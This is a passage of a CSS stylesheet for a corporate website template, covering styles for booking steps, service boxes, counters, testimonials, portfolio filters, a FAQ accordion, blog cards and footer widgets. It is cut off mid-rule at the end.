h1, h2, h3, h4, h5, h6 {
    color: #007CC7;
    clear: both;
    font-family: 'Open Sans', sans-serif;
    /*font-family: 'Rubik', sans-serif;*/
}

h1 {
    font-size: 38px;
}

h2 {
    font-size: 32px;
}

h3 {
    font-size: 30px;
}

h4 {
    font-size: 28px;
    font-weight: 700;
}

h5 {
    font-size: 24px;
    font-weight: 600;
}

h6 {
    font-size: 18px;
    font-weight: 600;
}

p {
    margin-bottom: 15px;
}

img {
    max-width: 100%;
    height: auto;
}

.heading-4 {
    margin: 50px 0px;
}

.row-spacer {
    display: inline-block;
    height: 30px;
    width: 100%;
}

.row-spacer-short {
    margin: 15px 0px;
}

.col-md-3-5 {
    width: 30%;
}

.col-md-4-5 {
    width: 40%;
}

/*************** IMAGE WITH LABEL BOX ****************/
.img-with-label-box {
    position: relative;
    margin: 20px 0px;
    cursor: pointer
}

.img-with-label-box > img {
    border-radius: 50%;
    width: auto;
    max-width: 90%;
    margin: auto;
    display: block;
    position: relative;
}

.img-with-label-box > .img-overlay:after {
    content: '';
    display: block;
    clear: both;
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: black;
}

.img-with-label-box > h5 {
    background: #3EADF2;
    text-align: center;
    font-size: 15px;
    color: white;
    padding: 8px 5px;
    border-radius: 21px;
    font-weight: 400;
    box-shadow: 0px 3px 4px #b7b4b4;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    display: block;
    bottom: 0px;
    transition: .4s all
}

.img-with-label-box > h5:hover {
    background: #082680;
    color: white
}

/**************** SIMPLE STEP OF BOOKING **************/
.step-of-process-wrap {
    background-image: url('img/step-of-process/process-bg.png');
    display: inline-block;
    width: 100%;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    padding: 0px 0px 0px 0px;
    box-sizing: border-box;
}

.step-of-process {
    text-align: center;
}

.step-of-process .process-icon {
    height: 90px;
    width: 90px;
    color: #007cfb;
    position: relative;
    margin: 0 auto 21px;
    z-index: 1;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    box-shadow: 0 13px 25px rgba(46, 105, 255, .2);
    border-radius: 90px;
    background-color: #fff;
}

.step-of-process .process-icon i {
    font-size: 46px;
    display: inline-block;
    color: #4b7cf9;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
}

.step-of-process .process-icon:hover i {
    transform: translate(-50%, -50%) scale(1.12);
}

.process-icon * {
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
}

.step-of-process .process-number {
    top: 40px;
    right: -9px;
    transform: translate(0, 0);
    left: auto;
    height: 20px;
    width: 20px;
    border-radius: 20px;
    background-color: #ffd532;
    color: black;
    font-size: 15px;
    line-height: 20px;
    font-weight: 700;
    font-family: roboto, sans-serif;
}

.process-content-title {
    font-size: 22px;
    margin-bottom: 10px;
    padding-bottom: 17px;
    position: relative;
}

.step-of-process .process-content-title::before {
    border-radius: 2px;
    content: '';
    width: 28px;
    height: 3px;
    background-color: #ffd532;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
}

.step-of-process .process-content-title {
    font-size: 22px;
    margin: 0 0 10px;
    color: #001c8f;
}

.step-of-process .process-content-description {
    font-size: 15px;
    line-height: 24px;
    color: #666;
    padding: 0 17%;
    margin-bottom: 20px;
}


/*********** ANIMATED SERVICE && SINGLE BANNER **************/
/*********** ANIMATED SERVICE BOX **************/
.animated-service-box {
    padding-left: 35px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    margin: 0px 0px 30px 0px;
}

.animated-service-box .animated-service-icon {
    position: absolute;
    top: 50%;
    left: 4px;
    transform: translate(0, -50%);
    height: 64px;
    width: 64px;
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #fff;
    z-index: 100;
}

.animated-service-box .animated-service-icon:before,
.animated-service-box .animated-service-icon:after {
    content: '';
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.animated-service-box .animated-service-icon:before {
    background-color: #203647;
}

.animated-service-box .animated-service-icon:after {
    background-color: #007cc7;
    z-index: -1;
    top: 6px;
    left: -4px;
}

.animated-service-box .animated-service-icon * {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 38px;
}

.animated-service-box .animated-service-title {
    font-size: 22px;
    margin: 10px 0px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-description {
    font-size: 15px;
    margin-bottom: 10px;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-content {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    padding: 20px 30px 20px 50px;
    position: relative;
    z-index: 1;
}

.animated-service-box .animated-service-content .animated-service-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}

.animated-service-box .animated-service-content:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    box-shadow: 0 4px 33px rgba(0, 9, 37, 0.18);
    background-color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
}

.animated-service-box .animated-service-link i {
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    color: #0431b8;
    position: absolute;
    bottom: 10px;
    right: 10px;
    transform: rotate(45deg);
}

.animated-service-box:hover {
    transform: translateY(-10px);
}

.animated-service-box:hover .animated-service-content .animated-service-title {
    color: #fff;
}

.animated-service-box:hover .animated-service-content .animated-service-description {
    color: #FFFFFF;
}

.animated-service-box:hover .animated-service-content:before {
    background-color: #007CC7;
    box-shadow: none;
    background-image: url(img/fancybox/bg-line.png);
    background-repeat: no-repeat;
    background-position: center right;
    background-size: cover;
}

.animated-service-box:hover .animated-service-icon {
    color: #203647;
}

.animated-service-box:hover .animated-service-icon:before {
    background-color: #fff;
}

.animated-service-box:hover .animated-service-link i {
    color: #fff;
}

.animated-service-box:last-child {
    margin-bottom: 0px
}

/*********** SINGLE BANNER **************/

.single-banner {
    text-align: center;
}

.single-banner .single-banner-inner {
    display: inline-block;
    position: relative;
    margin: auto;
}

.single-banner .single-banner-content {
    min-height: 105px;
    position: absolute;
    z-index: 1;
    top: -22px;
    right: -45px;
    text-align: center;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
}

.single-banner .single-banner-content svg {
    height: 110px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}

.single-banner .single-banner-content svg.single-banner-content-bg {
    fill: #007cc7;
    bottom: -6px;
    left: -4px;
}

.single-banner .single-banner-content svg.single-banner-content-overlay-bg {
    fill: #203647;
}

.single-banner .single-banner-content-meta {
    max-width: 118px;
}

.single-banner .single-banner-content-meta .single-banner-content-heading {
    font-size: 36px;
    font-weight: 700;
    color: #fff;
    font-family: 'Open Sans', sans-serif;
    line-height: 1;
    margin-bottom: 2px;
}

.single-banner .single-banner-content-meta .single-banner-content-info {
    margin-bottom: 8px;
    font-size: 13px;
    font-family: inherit;
    color: #fff;
    font-weight: normal;
    line-height: 17px;
}

.single-banner .single-banner-content {
    left: 42px;
    right: auto;
    top: -12px;
}


/************* ANIMATED COUNTER ****************/

.annimated-counter-bg {
    background-color: #203647;
    background-image: url('img/counter/bg-counter.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    padding: 60px 0px;
    box-sizing: border-box;
    margin-left: -15px;
    margin-right: -15px;
}

.animated-counter {
    padding: 30px 0px;
    box-sizing: border-box;
}

.animated-counter .ianimated-counter-icon {
    margin-right: 18px;
}

.animated-counter .ianimated-counter-icon i {
    font-size: 60px;
    color: #007CC7;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    display: inline-block;
}

.animated-counter .ianimated-counter-icon img {
    max-height: 54px;
    width: auto;
    max-width: 54px;
}

@media screen and (max-width: 991px) {
    .animated-counter .ianimated-counter-icon img {
        max-height: 45px;
        max-width: 45px;
    }
}

.animated-counter .animated-counter-title {
    margin-bottom: 0px;
    font-weight: 500;
    color: #fff;
}

.animated-counter .animated-counter-number-value {
    font-family: 'Poppins', sans-serif;
    font-size: 36px;
    line-height: 1;
    color: #fff;
    font-weight: 700;
    margin-bottom: 4px;
}

.animated-counter .animated-counter-number {
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
}

.animated-counter .animated-counter-number-prefix,
.animated-counter .animated-counter-number-suffix {
    font-size: 20px;
    color: #007CC7;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    line-height: 1;
    margin: 0 4px;
}

.animated-counter .animated-counter-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.animated-counter .animated-counter-inner:hover .ianimated-counter-icon i {
    color: #007CC7;
    animation: icon-bounce 800ms ease-out infinite
}


/************ TESTIMONIAL *****************/
.testimonial-wrap {
    position: relative;
    background-image: url('img/testimonial/testimonial-bg.png');
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
    padding: 10px 0px 70px 0px;
}

.testimonial-background-overlay {
    background-image: url('img/testimonial/testimonial-overlay.png');
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 1;
    transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

.testimonial-item-wrap {
    width: 52% !important;
    margin: auto;
    padding: 0px
}

.testimonial-item-wrap .testimonial-item {
    width: 96%;
    background: white !important;
    margin-top: 80px;
    position: relative;
    text-align: center;
    padding: 56px 28px 24px;
    box-shadow: 0px 2px 63px #eeeeeee8;
    margin-left: auto;
    margin-right: auto;
    display: block;
    margin-bottom: 12px;
}

.testimonial-item .testimonial-item-img {
    width: 108px;
    height: 108px;
    border: 5px solid #fff;
    border-radius: 108px;
    overflow: hidden;
    margin: -80px auto 24px;
    box-shadow: 0 13px 35px rgba(5, 71, 241, .2);
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
}

.testimonial-item .testimonial-item-description {
    font-family: "Roboto", Sans-serif;
    font-size: 16px;
    line-height: 24px;
    color: #666;
    margin-bottom: 22px;
}

.testimonial-item .testimonial-item-title {
    font-size: 18px;
    margin-bottom: 7px;
}

.testimonial-item .testimonial-item-position {
    font-size: 15px;
    color: #666;
}

.testimonial-item-wrap .owl-dots {
    text-align: center;
    margin-top: 30px
}

.testimonial-item-wrap .owl-dots > button {
    width: 8px;
    height: 8px;
    background: #122a93 !important;
    border-radius: 8px;
    margin: 0 5px;
    transition: .4s all;
}

.testimonial-item-wrap .owl-dots > button.active {
    background-color: #4b7cf9 !important;
    width: 30px;
}

.owl-carousel.postbox-3col .owl-dots {
    display: block;
    text-align: center;
    margin: 0px 0px 20px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot {
    width: 10px;
    height: 10px;
    border: 3px solid #8f9ec9;
    background-color: #8f9ec9;
    bottom: 0;
    border-radius: 50%;
    transition: .3s cubic-bezier(.24, .74, .58, 1);
    margin: 0px 4px;
}

.owl-carousel.postbox-3col .owl-dots .owl-dot.active {
    border: 6px solid #8f9ec9;
    background-color: #8f9ec9;
    background-color: #007cfb;
    border-color: #0431b8;
}

/************* SINGLE COUNTER && CLIENT LOGO ****************/
/************* SINGLE COUNTER ****************/
.single-counter {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    padding: 95px 0px 95px 0px;
    justify-content: center;
    background-image: url('img/single-counter/bg-counter-map.png');
    background-position: center center;
    background-repeat: no-repeat;
}

.single-counter .single-counter-number {
    font-size: 150px;
    color: #00144e;
    font-weight: 700;
    line-height: 1;
    font-family: 'Poppins', sans-serif;
    display: inline-flex;
    align-items: flex-start;
}

.single-counter .single-counter-title {
    margin-top: 0px;
    margin-bottom: 0;
    font-size: 22px;
    font-family: inherit;
    color: inherit;
    font-weight: 400;
}

.single-counter .single-counter-number-suffix {
    font-size: 60px;
    color: #0431b8;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    position: relative;
    top: -17px;
}


/************* CLIENT LOGO *******************/
.clients-logo-grid {
    overflow: hidden;
    padding: 95px 0px 95px 0px;
}

.clients-logo-grid .client-image {
    padding: 41px 20px;
    text-align: center;
}

.clients-logo-grid .client-image img {
    transition: all 300ms linear 0ms;
}

.clients-logo-grid .client-image:hover img {
    transform: scale(1.1);
}

.clients-logo-grid .client-item-inner {
    padding: 22px 22px 22px;
    background-color: #082680;
}

.clients-logo-grid .client-item-inner .btn {
    line-height: 30px;
    padding: 0 10px;
    font-size: 13px;
    border-radius: 3px;
    background-color: #0541f4;
    box-shadow: none !important;
}

.clients-logo-grid .client-item-inner .btn:hover {
    background-color: #007cfb;
}

.clients-logo-grid .client-desc {
    font-size: 15px;
    line-height: 20px;
    color: #c3c4e1;
    margin-bottom: 11px;
}

.clients-logo-grid .clients-logo-inner {
    margin: 0 -2px -1px 0;
}

.clients-logo-grid .clients-logo-inner .grid-item {
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    width: 33.33%;
    float: left
}

.clients-logo-grid .clients-logo-inner .grid-item.right-border {
    border-right: 1px solid #d1d4dc;
}

.clients-logo-grid .clients-logo-inner .grid-item.bottom-border {
    border-bottom: 1px solid #d1d4dc;
}


/************* PORTFOLIO *******************/
/************* PORTFOLIO FILTER BUTTON *******************/
.portfolio-filter-wrap {
    margin-bottom: 20px;
    text-align: right;
    padding: 0 15px;
}

.portfolio-filter-wrap span {
    cursor: pointer;
    display: inline-block;
    font-size: 16px;
    line-height: normal;
    font-weight: 600;
    padding-bottom: 15px;
    margin: 0 13px 10px 13px;
    transition: all 300ms linear 0ms;
    text-transform: capitalize;
    color: #8b90a7;
    position: relative;
    font-family: 'Poppins', sans-serif;
}

.portfolio-filter-wrap span:before {
    content: '';
    height: 9px;
    width: 9px;
    border-radius: 9px;
    background-color: #203647;
    position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translate(-50%, 0);
    transition: all 220ms linear 0ms;
    opacity: 0;
}

.portfolio-filter-wrap span:last-child {
    margin-right: 0;
}

.portfolio-filter-wrap span.is-checked,
.portfolio-filter-wrap span:hover {
    color: #203647;
}

.portfolio-filter-wrap span.is-checked:before,
.portfolio-filter-wrap span:hover:before {
    opacity: 1;
    bottom: 0;
}


/************* PORTFOLIO GRID *******************/
.portfolio-wrap {
    overflow: hidden;
}

.portfolio-wrap .portfolio-item-img {
    position: relative;
}

.portfolio-wrap .portfolio-item-img img {
    width: 100%;
}

.portfolio-wrap .portfolio-item-img:before {
    content: '';
    position: absolute;
    top: 30px;
    left: 30px;
    right: 30px;
    bottom: 30px;
    background-color: rgba(0, 30, 121, 0.79);
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
}

.portfolio-wrap .item-title-text {
    margin-bottom: 20px;
    color: #fff;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
    text-decoration: none
}

.portfolio-wrap .item-title-text a {
    color: inherit;
    text-decoration: none
}

.portfolio-wrap .portfolio-content {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 20px;
    transform: translate(0, -50%);
    text-align: center;
    z-index: 1;
}

.portfolio-wrap .item-readmore-link {
    margin-bottom: 24px;
}

.portfolio-wrap .item-readmore-link a {
    font-size: 20px;
    font-weight: 600;
    width: 50px;
    height: 50px;
    background-color: #007cfb;
    border-radius: 50px;
    display: inline-block;
    line-height: 50px;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    opacity: 0;
    transform: scale(0);
    text-decoration: none
}

.portfolio-wrap .item-readmore-link a:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2);
}

.portfolio-wrap .item--divider {
    height: 3px;
    position: relative;
    transition: 0.3s cubic-bezier(0.24, 0.74, 0.58, 1);
    transform: translateY(40px);
    opacity: 0;
}

.portfolio-wrap .item--divider:before {
    content: '';
    height: 3px;
    width: 64px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    background-color: #007cfb;
}

.portfolio-grid-width {
    width: 25%;
}

.portfolio-wrap .portfolio-item-inner {
    margin-bottom: 15px;
}

.portfolio-wrap .portfolio-item-inner:hover .portfolio-item-img:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 1;
}

.portfolio-wrap .portfolio-item-inner:hover .item-readmore-link a {
    transform: scale(1);
    opacity: 1;
    transition-delay: 0.05s;
}

.portfolio-wrap .portfolio-item-inner:hover .item-title-text {
    transition-delay: 0.1s;
    opacity: 1;
    transform: translateY(0px);
}

.portfolio-wrap .portfolio-item-inner:hover .item--divider {
    opacity: 1;
    transform: translateY(0px);
    transition-delay: 0.2s;
}


/****************** ACCORDION [ FAQ ] ********************/
.faq-wrap {
    background-image: url('img/faq/bg.jpg');
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 80px 0px;
    margin-left: -15px;
    margin-right: -15px;
}

.ct-accordion .accordion-item-repeater-content {
    display: none;
}

.animated-accordion.panel-group .accordion-item-repeater-title {
    font-size: 18px;
    color: #082680;
    transition: all 300ms linear 0ms;
    font-weight: 700;
    position: relative;
    cursor: pointer;
    font-family: 'Poppins', sans-serif;
}

.animated-accordion.panel-group .accordion-item-repeater-title a {
    padding: 8px 15px 8px 15px;
    display: block;
    color: inherit;
    text-decoration: none
}

.animated-accordion.panel-group .accordion-item-repeater-title a:before {
    content: '\f078';
    font-family: "Font Awesome 5 Pro";
    font-size: 16px;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    color: #9ba2aa;
    transition: all 300ms linear 0ms;
}

.animated-accordion.panel-group .accordion-item-repeater-title a:after {
    content: '\f057';
    font-family: 'Font Awesome 5 Pro';
    top: 50%;
    transform: translate(0, -50%);
    right: 2px;
    height: 21px;
    width: 21px;
    line-height: 21px;
    background-color: #cacfdf;
    color: #fff;
    text-align: center;
    position: absolute;
    border-radius: 21px;
    font-size: 12px;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater-content {
    padding: 0 65px 23px 25px;
}

.animated-accordion.panel-group .accordion-item-repeater {
    transition: .1s all;
    border-left: 5px solid #f0f0f0;
    border-radius: 0px;
    background-color: #fff;
    position: relative;
}

.animated-accordion.panel-group .accordion-item-repeater.panel-box-active-border {
    border-left: 5px solid #2593d5
}

.animated-accordion.panel-group .accordion-item-repeater:before {
    content: '';
    height: 0;
    width: 6px;
    position: absolute;
    top: -1px;
    bottom: -1px;
    left: -1px;
    margin: auto;
    background-color: #2593d5;
    transition: all 300ms linear 0ms;
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater + .accordion-item-repeater {
    margin-top: 5px;
}

.animated-accordion.panel-group .accordion-item-repeater.active {
    border-color: #fff;
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
}

.animated-accordion.panel-group .accordion-item-repeater.active:before {
    height: 100%;
    opacity: 1;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a {
    padding-bottom: 4px;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:before {
    opacity: 0;
}

.animated-accordion.panel-group .accordion-item-repeater.active .accordion-item-repeater-title a:after {
    opacity: 1;
}


/************************** RECENT NEWS [BLOG] CAROUSEL ***************************/
.postbox-wrap {
    padding-bottom: 30px
}

.postbox-thumbnail img {
    border-radius: 8px;
    width: 100%;
}

.postbox-thumbnail + .postbox-content {
    position: relative;
    z-index: 1;
    margin-top: -60px;
    padding: 0 30px;
}

.postbox-content-heading {
    margin-top: 5px;
    margin-bottom: 2px;
    font-size: 20px;
    line-height: 26px;
}

.postbox-content-heading a {
    color: inherit;
    text-decoration: none
}

.postbox-content-readmore {
    margin-top: 3px;
}

.postbox-content-readmore a {
    font-size: 15px;
    line-height: 28px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    text-decoration: none
}

.postbox-content-readmore a i {
    display: initial;
}

.postbox-content-meta {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    list-style: none;
    font-size: 14px;
    padding-left: 0px;
    color: #72799a;
    text-transform: capitalize;
    margin-bottom: 5px;
}

.postbox-content-meta i {
    margin-right: 4px;
}

.postbox-content-meta li {
    margin-right: 22px;
}

.postbox-content-meta li:last-child {
    margin-right: 0;
}

.postbox-content-meta a {
    color: inherit;
    text-decoration: none
}

.postbox-content-inner {
    background-color: #fff;
    border-radius: 5px;
    box-shadow: 0 13px 29px rgba(0, 0, 0, 0.1);
    padding: 15px 20px 15px 22px;
    transition: all 300ms linear 0ms;
}

/**************** VERTICAL POST BOX ****************/
.latest-vertical-blog {
    margin-bottom: 20px
}

.latest-vertical-blog .vertical-blog-meta li {
    margin-right: 8px
}

.latest-vertical-blog .vertical-blog-meta li i {
    margin-right: 4px
}

.latest-vertical-blog .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog .vertical-blog-inner {
    display: flex;
    flex-wrap: nowrap
}

.latest-vertical-blog .vertical-blog-inner:hover .vertical-blog-thumb img {
    transform: scale(1.14)
}

.latest-vertical-blog .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 19px
}

.latest-vertical-blog.unique-style .vertical-blog-thumb {
    width: 100px;
    min-width: 100px;
    border-radius: 4px;
    margin-right: 22px
}

.latest-vertical-blog.unique-style .vertical-blog-title {
    color: #001c8f;
    line-height: 24px;
    margin-bottom: 5px;
    margin-top: -3px !important;
}

.latest-vertical-blog.unique-style .vertical-blog-title:hover {
    color: #007cfb
}

.latest-vertical-blog.unique-style .vertical-blog-meta {
    font-size: 14px;
    color: #5a6079;
    padding-left: 0px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li {
    margin-right: 18px
}

.latest-vertical-blog.unique-style .vertical-blog-meta li:last-child {
    margin-right: 0
}

.latest-vertical-blog.unique-style .vertical-blog-inner + .vertical-blog-inner {
    margin-top: 23px
}

.latest-vertical-blog .vertical-blog-meta {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    font-size: 10px;
    color: #fff;
    margin: 0;
    font-family: roboto, sans-serif
}

.latest-vertical-blog .vertical-blog-title {
    margin-top: -6px;
    margin-bottom: 8px;
    line-height: 24px;
    color: #fff
}

.latest-vertical-blog .vertical-blog-title a {
    color: inherit;
    text-decoration: none
}

.latest-vertical-blog .vertical-blog-thumb {
    width: 80px;
    margin-right: 16px;
    min-width: 80px;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb a {
    display: block;
    position: relative;
    overflow: hidden;
    border-radius: 3px
}

.latest-vertical-blog .vertical-blog-thumb img {
    transition: .3s cubic-bezier(.24, .74, .58, 1)
}


/************* FOOTER **************/

.footer-widget {
    background-color: #12232E;
    background-image: url("img/bg-footer-top.png");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    /*display: inline-block;*/
    width: 100%;
    position: relative;
    margin-top: 80px;
    padding: 85px 0px 40px;
    box-sizing: border-box;
    margin-bottom: -8px;
}

.footer-logo-wrap {
    display: inline-block;
    width: 120px;
    height: 120px;
    background: transparent;
    text-align: center;
    position: absolute;
    left: 0px;
    right: 0px;
    margin: auto;
    top: -139px;
}

.footer-logo {
    margin: auto;
    display: inline-block;
    text-align: center;
    z-index: 99999;
}

.footer-logo > img {
    max-height: 120px;
    border-radius: 100%;
    width: auto;
    box-shadow: 0 0 43px rgba(12, 12, 12, 0.16);
    background: white;
}

.widget > h3.widget-title {
    color: #FFFFFF;
    font-size: 24px;
    margin-bottom: 25px !important;
}

.widget > h3.widget-title > .colortext {
    color: #007cfb
}

.widget > .basic-text-block {
    color: #C2D5E7;
    font-family: "Nunito Sans", Sans-serif;
    font-size: 17px;
    line-height: 24px;
    margin: 15px 0px 20px;
}

.widget > .opening-hours > h3 {
    font-weight: 600;
    color: white;
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 5px;
}

.widget > .opening-hours > ul {
    list-style-type: none;
    margin: 0px;
    padding: 0px;
}

.widget > .opening-hours > ul > li {
    display: block;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
}

@media screen and ( max-width: 991px) {
    .widget {
        margin-bottom: 30px
    }
}

/************* FORM WIDGET ***********/

.widget-form-wrap .widget-form-fields {
    position: relative;
    overflow: hidden;
}

.widget-form-wrap .widget-form-fields input[type="email"] {
    border: none;
    background-color: #1e294a;
    border-radius: 0;
    height: 46px;
    font-size: 14px;
    font-weight: 400;
    color: #fff;
    padding-left: 20px;
    padding-right: 70px;
    width: 100%
}

.widget-form-wrap .widget-form-fields input[type="submit"] {
    border-radius: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    height: 46px;
    width: 62px;
    padding: 0;
    opacity: 0;
    z-index: 3;
}

.widget-form-wrap .widget-form-fields::after {
    z-index: 2;
    content: '\f1d8';
    display: inline-block;
    text-align: center;
    cursor: pointer;
    border: none;
    font-family: "FontAwesome";
    color: #fff;
    background-color: #007cfb;
    width: 62px;
    font-weight: 400;
    height: 46px;
    font-size: 15px;
    position: absolute;
    bottom: 0;
    right: 0;
    line-height: 46px;
    overflow: hidden;
}


/********** SOCIAL LINKS WIDGET ***********/
.widget-social-link {
    margin-top: 11px;
}

.widget-social-link > a {
    font-size: 16px;
    color: #007cfb;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 4px;
    transition: .3s all
}

.widget-social-link > a > i.fa-facebook {
    color: #16599B !important
}

.widget-social-link > a > i.fa-twitter {
    color: #03A9F4 !important;
}

.widget-social-link > a > i.fa-dribbble {
    color: #DD4984 !important
}

.widget-social-link > a > i.fa-behance {
    color: #0067FF !important
}

.widget-social-link > a:hover {
    transform: translate(0, -4px);
}


/******************* WIDGET ADDRESS INFO ****************/
.widget-address-info {
    list-style: none;
    margin: 0px;
    padding: 0px
}

.widget-address-info li {
    column-count: 2;
    display: flex;
    margin: 0px 0px 12px;
}

.widget-address-info li:after {
    content: '';
    display: block;
    clear: both
}

.widget-address-info li > .fa {
    color: #006ECE;
    margin-top: 7px;
    font-weight: 900;
    font-size: 14px;
}

.widget-address-info li > span {
    color: #C2D5E7;
    margin-left: 8px
}


/************** WIDGET GALLERY IMAGE *****************/
.widget-img-gallery {
    column-count: 3;
    column-gap: 6px
}

.widget-img-gallery > a {
    text-decoration: none;
    display: block;
    margin-bottom: 7px;
}

.fb_iframe_widget {
    max-width: 255px !important;
}

/************ COPYRIGHT TEXT **************************/

.footer-copyright {
    background-color: #203647;
    padding: 3px 0px 3px 0px;
    text-align: center;
}

.footer-copyright .copyright-text {
    margin: 15px 0px;
    display: inline-block;
    padding: 0px;
}

.footer-copyright .copyright-text > p {
    margin: 0px;
    color: #C2D5E7;
    font-size: 14px;
    line-height: 24px;
    font-weight: 400;
}

.footer-copyright .copyright-text > p > a {
    color: #1684fb;
    font-weight: 600;
    box-shadow: none;
    text-decoration: none;
}

.footer-copyright .copyright-text > p > a:hover {
    color: white
}


/****************** HEADING WITH SUBTEXT ********************/
.heading-with-subtitle {
    margin: 30px 0px 10px;
}

.heading-with-subtitle > .heading-subtext {
    color: #628DFB;
    font-family: "Roboto", Sans-serif;
    font-size: 18px;
    font-weight: 700;
}

.heading-with-subtitle > .heading-text {
    color: #001C8F;
    margin: 5px 0px 10px;
}


/************* HEADING TEXT WITH ICON *******************/
.heading-with-icon .heading-with-icon-wrap {
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 9px;
}

.heading-with-icon-inner:after {
    content: '';
    display: block;
    clear: both
}

.heading-with-icon h3.heading-with-icon-text {
    font-size: 36px;
    line-height: 1.3;
}

.heading-with-icon .heading-with-icon-text small {
    font-size: inherit;
}

.heading-icon {
    background-image: url('img/faq/text-icon.png');
    width: 40px;
    height: 40px;
    display: block;
    background-size: contain;
    float: left;
    background-repeat: no-repeat;
    background-position: center center;
    margin-right: 10px;
}

.basic-text-block {
    margin: 15px 0px 40px
}

.scroll-top.on {
    right: 0;
    opacity: 1;
    visibility: visible;
}

.scroll-top {
    position: fixed;
    z-index: 1001;
    bottom: 60px;
    right: -45px;
    height: 45px;
    width: 45px;
    /* line-height: 45px; */
    text-align: center;
    background-color: #35AFE3;
    border-radius: 100%;
    color: #fff;
    font-size: 20px;
    opacity: 0;
    padding: 10px;
    visibility: hidden;
    border: 2px solid #fff;
    line-height: 22px;
}

.scroll-top:hover {
    color: #fff;
    background-color: #203647;
}

.scroll-top:focus > .fa {
    color: white
}

.full-width-row {
    width: 100%;
    column-count: 3;
    column-gap: 25px;
}

.form-wrapper .form-control > option {
    background: #000e39;
    color: #fff;
    text-shadow: 0 1px 0 #000e39;
}

.widget-list-items-with-anchor {
}

.widget-list-items-with-anchor > ul {
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.widget-list-items-with-anchor > ul > li {
    display: block;
}

.widget-list-items-with-anchor > ul > li > a {
    text-decoration: none;
    color: #C2D5E7;
}

.widget-list-items-with-anchor > ul > li:hover > a {
    color: white;
}

.widget-list-items > ul {
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.widget-list-items > ul > li {
    display: block;
    color: #C2D5E7;
}

.small-counter-with-icon-wrap .small-counter-with-icon-inner {
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: center;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon {
    margin-right: 18px;
}

.small-counter-with-icon-wrap .small-counter-with-icon-item-icon i {
    font-size: 60px;
    color: #ced4e6;
